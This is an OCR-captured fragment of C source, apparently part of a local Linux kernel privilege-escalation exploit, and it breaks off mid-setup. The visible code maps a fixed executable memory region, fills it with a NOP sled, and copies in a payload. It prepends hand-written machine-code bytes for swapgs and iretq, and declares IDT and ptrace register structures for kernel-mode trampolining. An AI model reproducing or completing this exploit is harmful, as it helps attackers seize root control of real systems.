
	//__asm__ volatile ("swapgs\n\t"

	//		  "...");

}

int main() {

	struct user_regs_struct regs;

	uint8_t *trampoline, *tmp;

	int status;

	struct {

		uint16_t limit;

		uint64_t addr;

	} __attribute__((packed)) idt;

        // MAP_POPULATE so we don't trigge
	trampoline = mmap(0x80000000, SIZE, 7|PROT_EXEC|PROT_READ|PROT_WRITE, 0x32|MAP_FIXED|MAP_POPULATE|MAP_GROWSDOWN, 0,0);

	assert(trampoline == 0x80000000);

	memset(trampoline, 0x90, SIZE); 

        tmp = trampoline;

        tmp += SIZE-1024;

        memcpy(tmp, &payload, 1024);

	memcpy(tmp-13,"\x0f\x01\xf8\xe8\5\0\0\0\x0f\x01\xf8\x48\xcf", 13);

	pid_t chld;
